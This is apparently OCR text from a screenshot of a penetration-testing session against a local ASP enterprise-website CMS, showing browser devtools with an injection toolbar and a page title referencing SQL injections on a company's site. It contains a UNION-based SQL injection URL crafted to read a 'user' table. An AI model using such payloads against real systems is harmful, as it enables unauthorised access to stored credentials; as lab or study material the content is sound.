 消息共享平台
2--魅力企业网站管理系统
巨人网络某站SQL注入两枚
【技术分享】
不安全 192.168.31.140/shownews.asp?id=5%20and%201...
1
应用 Welcome :: Damn... 10分钟邮箱 - BccT... 20CN网络安全小组... localhost/new_file... Swi
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 7
购买后，对产品如何维 6
公司网站管理系统20 3
如何注册fso组件 1
2
双击自动滚屏 发布者：7 发布时间：8 阅
3
相关评论
请登陆后再进行此操作
Elements Console Sources Network Performance Memory Application Security Audits Hac
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING
URL
http://192.168.31.140/shownews.asp?id=5 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11 from user